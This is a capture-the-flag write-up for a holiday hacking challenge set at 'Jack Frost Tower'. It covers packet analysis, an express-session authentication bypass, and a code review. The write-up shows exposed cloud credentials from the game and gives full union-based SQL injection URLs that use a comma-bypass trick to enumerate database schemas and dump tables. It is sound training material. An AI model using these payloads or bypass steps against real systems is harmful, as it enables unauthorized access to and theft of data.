-\$ curl https://apply.jackfrosttower.com/images/lol.jpg { "Code": "Success", "LastUpdated": "2021-05-02T18:50:40Z", "Type": "AWS-HMAC", "AccessKeyId": "AKIA5HMBSK1SYXYTOXX6", "SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX", "Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==", "Expiration": "2026-05-02T18:50:40Z" }

Jack Frost should have known better, now we have his secret access key!



You need to use Wireshark to analyze packet. Using the protocol RF-3514 described in this video can simplify greatly your analysis: [https://www.youtube.com/watch?v=ermEx0UvcqY.](https://www.youtube.com/watch?v=ermEx0UvcqY) It was suggested to have a flag in the packet that indicate if a packet has a malicious intent. All trolls packets are RFC-3514 so it's pretty easy to find the human the trolls complained about.



So the duchess in room 1024 used a forms that was clearly not intended for her. Let's check form submission from trolls about that particular room.



So the three trolls who complained in alphabetical order, separated by spaces are: Flud Hagg Yaqh



If you helped the elf he will give you some documentation and hints about sql injection.

## 1) Optional: Make a local install

What I did is I installed the server on my machine and ran it so I could debug it. It's a kali machine who has Maria DB installed by default and since it's a branch of MySQL it worked perfectly. I had to install a couple of library but it was pretty straightforward running the server. I ran the SQL script and created a user so I could log and browse the site. There is two things I changed in the code so it will ran:

a) I created this function and put it in server.js, right above /postcontact, it just return the input unchanged:



b) Most importantly, @RenegadeKrinle in Discord suggest us to comment out the require for dateformat.js and copy paste the contents into server.js. Then remove all occurrence of export and export default.



## 2) Express login

Let's take a look at the site[: https://staging.jackfrosttower.com/](https://staging.jackfrosttower.com/)



There is a submit form that points to testsite, let's take a look:

**Frost Tower** 

HOME ABOUT US SERVICES CONTACT US



And the contact form:



So a lot of that challenge consisted of inspecting the code, looking at server.js you can see that most endpoint are protected by checking your session and if there an uniqueID:



if (session.uniqueID){...

If you read a little about [express-session](https://www.npmjs.com/package/express-session) you will see that client side you only have an id that allows to request info about your session server side. But you know that a session is initialized even if you are not logged in:

```
app.use(sessions({
   secret: "bMebTAWEwIwfBijHkSAmEozIpKpDvGyXRqUwbjbL",
   resave: true,
   saveUninitialized: true
}));
But there is a piece of code that was messed up by the dev:
```
app.post('/postcontact', function(req, res, next){

 tempCont.query("SELECT \* from uniquecontact where email="+tempCont.escape(email), function(error, rows, fields){

var rowlength  $=$  rows.length; if (rowlength  $>= "1"$ ){ session = req.session;  $session.uniqueID = email;$  req.flash('info', 'Email Already Exists'); res.redirect("/contact");

So when you submit contact, if the email already exist, you will have an uniqueID assigned to you, allowing you to bypass authentication. So do this an navigate to the dashboard: <https://staging.jackfrosttower.com/dashboard>



## 3) SQL injection, I keep hearing it's dead

So what's exactly is SQL injection? The classic example would be a login a form, let's say you enter "*Jack*" as user and "*secret*" as password, the resulting SQL query will be like this:

SELECT \* from users WHERE name = 'Jack' and password = 'secret'

But what if I try to insert as my user "*' or 1=1 --* "? It will now be:

#### SELECT  $*$  from users WHERE name = " or 1=1 -- ' and password = 'secret'

Everything after -- will be ignored as it is considered as a comment but it will return every row because 1=1 will always be true. To protect against sql injection developer use parametrized query, you can see that [technique](https://github.com/mysqljs/mysql#escaping-query-values) used in the code like on this line:

tempCont.query("DELETE from uniquecontact WHERE id=?", reqid, ...

So the parameter (?) ensure that the string you pass will be correctly closed by quotes when the equality is tested. Another technique to protect against SQL injection is sanitizing user input, like in this line:

tempCont.query("INSERT INTO emails (email) VALUE ("+tempCont.escape(email)+")"

You will need to find another place to do your injection, so let's get back to the code review. This endpoint seems interesting:



Apparently you can use multiple input separated by commas and they concatenated to the request with the raw function that will prevent string from being escaped. But it's within an escape... Let's try a simple payload:



It seems to work but I cannot select multiple columns because the way the commas are treated in the code. Hopefully I found an obscure way to bypass that [restriction.](https://book.hacktricks.xyz/pentesting-web/sql-injection#no-commas-bypass) Then I crafted another simple payload using a technique called union attack (using 0 so I don't select any valid contact):

#### https://staging.jackfrosttower.com/detail/ 0 union SELECT \* FROM (SELECT 1)a JOIN (SELECT 2)b JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT  $7$ )g --



Your payload must have the same number of columns for the union attack to work, it's easy because you have access to the code so less trial and errors that way. While the syntax for bypassing comma restriction is obscure, the numbers helps to locate where the column will be displayed on the page. I can now slowly enumerate the schemas, the tables, the columns using the database metadata of MySQL (that's also available for other flavor of database but syntax might be slightly different:

### https://staging.jackfrosttower.com/detail/0 union SELECT \* FROM (SELECT 1)a JOIN (SELECT schema\_name from information\_schema.schemata)b JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g;  $-$ ,

Note: Be careful when crafting your payload because that can be a lot of join and queries might take forever to execute.

So the only interesting schema is encontact. Let's query the tables now:

https://staging.jackfrosttower.com/detail/0 union SELECT \* FROM (SELECT 1)a JOIN (SELECT table\_name from information\_schema.tables where table\_schema='encontact')b JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g;

There is todo table, that might be interesting. What are the columns?

https://staging.jackfrosttower.com/detail/0 union SELECT \* FROM (SELECT 1)a JOIN (SELECT column\_name from information\_schema.columns where table\_schema='encontact' and table='todo')b JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT  $7$ )g; --,

Id, note and completed. Let's take a look at that list:

https://staging.jackfrosttower.com/detail/0 union SELECT \* FROM (SELECT 1)a JOIN (SELECT 2)b JOIN (SELECT note from encontact.todo)c JOIN (SELECT completed from encontact.todo)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g; -- ,

*With Santa defeated, offer the old man a job as a clerk in the Frost Tower Gift Shop so we can keep an eye on him.*

So Jack wants to offer Santa a job as clerk, how generous of him! Not sure Santa will agree tough, let's move on to the last objective.



So this is the last objective, before we begin you can watch this video from Prof. Qwerty Petabyte that explains FPGA and programming with Verilog:<https://www.youtube.com/watch?v=GFdG1PJ4QjA>

You can also help Grody in the Frost Tower Lobby to get some hint and to repair the elevator. I got lucky with this fiddling with the [logic gate:](https://www.geeksforgeeks.org/introduction-of-logic-gates/)

